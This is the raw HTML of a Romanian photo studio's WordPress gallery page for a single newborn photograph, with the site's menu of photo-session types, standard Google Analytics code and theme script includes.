<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fpoze-bebelusi-nou-nascuti-11%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-1341 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Poze bebelusi nou nascuti 11</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/nou-nascuti/">Nou nascuti</a> <span class="raquo">&raquo;</span> Poze bebelusi nou nascuti 11					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/NouNascuti/poze-cu-bebelusi-nou-nascuti-11.jpg" class="fancybox" title="Poze bebelusi nou nascuti 11">
																			<img src="http://www.giastudio.ro/wp-content/uploads/NouNascuti/poze-cu-bebelusi-nou-nascuti-11.jpg" alt="Poze bebelusi nou nascuti 11" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->